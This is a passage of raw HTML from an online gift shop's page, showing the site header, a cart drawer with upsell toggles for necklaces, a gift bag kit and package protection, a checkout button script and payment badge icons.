      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "TheFamilyGifts",
    
      "logo": "https:\/\/www.thefamilygifts.com\/cdn\/shop\/files\/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.thefamilygifts.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress accent-color-accent-1" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Spend 
  
    <span>$50</span>
  
 more to get FREE shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">
      <div class="cart-progress__bar__badge">
          <span class="material-symbols-outlined">
            local_shipping
          </span></div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 3;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_nzQgpF'
  data-count="3"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-gift-bag-kit-1 {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="gift-bag-kit-1"
            data-toggle="true"
            data-id="44115952304379"
            data-product-id="7984062857467"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.thefamilygifts.com/cdn/shop/products/asset_2603_transformation_7967_a82c0097-8a16-420f-8c91-10eb2ff01de3.jpg?v=1668979218&width=500"
                      alt="Gift Bag Kit - tfg"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Gift Bag Kit - tfg
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$7.99</span>
                      <span class='compare-price hidden'>$7.99</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_nzQgpF-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_nzQgpF1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44115952304379">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7984062857467" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-heartfelt-gift-from-dad-to-daughter-life-gave-me-the-gift-of-you-tfg {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="heartfelt-gift-from-dad-to-daughter-life-gave-me-the-gift-of-you-tfg"
            data-toggle="true"
            data-id="47514220364027"
            data-product-id="8870321848571"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.thefamilygifts.com/cdn/shop/files/Love_Knot_Luxury_Wooden_2_1_1.png?v=1757531933&width=500"
                      alt="Gift for Daughter from Dad – A Beautiful Father-Daughter Necklace - Valentine gifts daughter"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Gift for Daughter from Dad – A Beautiful Father-Daughter Necklace - Valentine gifts daughter
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$69.95</span>
                      <span class='compare-price'>$159.90</span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Select Metal Finish]">
                            
<option
                                value="14K White Gold Finish"
                                class=""
                                
                              >
                                14K White Gold Finish
                              </option>
                            
<option
                                value="18K Yellow Gold Finish"
                                class=""
                                
                              >
                                18K Yellow Gold Finish
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":47514220364027,"title":"14K White Gold Finish","option1":"14K White Gold Finish","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":45240596889851,"product_id":8870321848571,"position":1,"created_at":"2024-12-11T20:22:29-08:00","updated_at":"2025-09-10T12:18:53-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/files\/Love_Knot_Luxury_Wooden_2_1_1.png?v=1757531933","variant_ids":[47514220364027]},"available":true,"name":"Gift for Daughter from Dad – A Beautiful Father-Daughter Necklace - Valentine gifts daughter - 14K White Gold Finish","public_title":"14K White Gold Finish","options":["14K White Gold Finish"],"price":6995,"weight":28,"compare_at_price":15990,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":37590533439739,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/files\/Love_Knot_Luxury_Wooden_2_1_1.png?v=1757531933"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47514220396795,"title":"18K Yellow Gold Finish","option1":"18K Yellow Gold Finish","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":44928296255739,"product_id":8870321848571,"position":6,"created_at":"2024-11-13T09:22:56-08:00","updated_at":"2024-12-15T16:56:08-08:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/files\/Love_Knot_Necklace_Lux.png?v=1734310568","variant_ids":[47514220396795]},"available":true,"name":"Gift for Daughter from Dad – A Beautiful Father-Daughter Necklace - Valentine gifts daughter - 18K Yellow Gold Finish","public_title":"18K Yellow Gold Finish","options":["18K Yellow Gold Finish"],"price":8995,"weight":28,"compare_at_price":15990,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":37342146986235,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/files\/Love_Knot_Necklace_Lux.png?v=1734310568"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_nzQgpF-1"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_nzQgpF2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47514220364027">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8870321848571" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-gift-for-daughter-someday-when-pages-of-my-life-end {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="gift-for-daughter-someday-when-pages-of-my-life-end"
            data-toggle="true"
            data-id="43590841663739"
            data-product-id="7837833593083"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_aa62c011-8494-41f4-b7b3-de1a00b04900.jpg?v=1671230177&width=500"
                      alt="Gift for Daughter from Mom - Mother Daughter Necklace -  Special Mother-Daughter Gifts  - Someday- TFG"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Gift for Daughter from Mom - Mother Daughter Necklace -  Special Mother-Daughter Gifts  - Someday- TFG
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$59.95</span>
                      <span class='compare-price'>$89.95</span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Select Gift Box]">
                            
<option
                                value="Standard Box"
                                class=""
                                
                              >
                                Standard Box
                              </option>
                            
<option
                                value="Mahogany Style Luxury Box (w/LED)"
                                class=""
                                
                              >
                                Mahogany Style Luxury Box (w/LED)
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":43590841663739,"title":"Standard Box","option1":"Standard Box","option2":null,"option3":null,"sku":"TFG-S-D-SD-LK","requires_shipping":true,"taxable":true,"featured_image":{"id":38985168617723,"product_id":7837833593083,"position":3,"created_at":"2022-12-16T14:36:17-08:00","updated_at":"2022-12-16T14:36:17-08:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_923_transformation_2429_62fc78ff-c771-4cea-a164-3d4dad14fb1c.jpg?v=1671230177","variant_ids":[43590841663739]},"available":true,"name":"Gift for Daughter from Mom - Mother Daughter Necklace -  Special Mother-Daughter Gifts  - Someday- TFG - Standard Box","public_title":"Standard Box","options":["Standard Box"],"price":5995,"weight":51,"compare_at_price":8995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31574336667899,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_923_transformation_2429_62fc78ff-c771-4cea-a164-3d4dad14fb1c.jpg?v=1671230177"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43590841696507,"title":"Mahogany Style Luxury Box (w\/LED)","option1":"Mahogany Style Luxury Box (w\/LED)","option2":null,"option3":null,"sku":"TFG-M-D-SD-LK","requires_shipping":true,"taxable":true,"featured_image":{"id":38985168552187,"product_id":7837833593083,"position":1,"created_at":"2022-12-16T14:36:17-08:00","updated_at":"2022-12-16T14:36:17-08:00","alt":null,"width":746,"height":746,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_996_transformation_2964_aa62c011-8494-41f4-b7b3-de1a00b04900.jpg?v=1671230177","variant_ids":[43590841696507]},"available":true,"name":"Gift for Daughter from Mom - Mother Daughter Necklace -  Special Mother-Daughter Gifts  - Someday- TFG - Mahogany Style Luxury Box (w\/LED)","public_title":"Mahogany Style Luxury Box (w\/LED)","options":["Mahogany Style Luxury Box (w\/LED)"],"price":7995,"weight":85,"compare_at_price":10995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31574336602363,"position":1,"preview_image":{"aspect_ratio":1.0,"height":746,"width":746,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_996_transformation_2964_aa62c011-8494-41f4-b7b3-de1a00b04900.jpg?v=1671230177"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_nzQgpF-2"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_nzQgpF3" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43590841663739">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7837833593083" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
        
          
              
            
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              
            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_htxjQT'
  data-count="1"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-package-protection-1 {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="true"
            data-handle="package-protection-1"
            data-toggle="true"
            data-id="44609925120251"
            data-product-id="8117972992251"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.thefamilygifts.com/cdn/shop/files/fast-delivery.png?v=1753302476&width=500"
                      alt=""
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Package Protection
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$2.99</span>
                      <span class='compare-price hidden'>$2.99</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_htxjQT-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_htxjQT1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44609925120251">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8117972992251" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
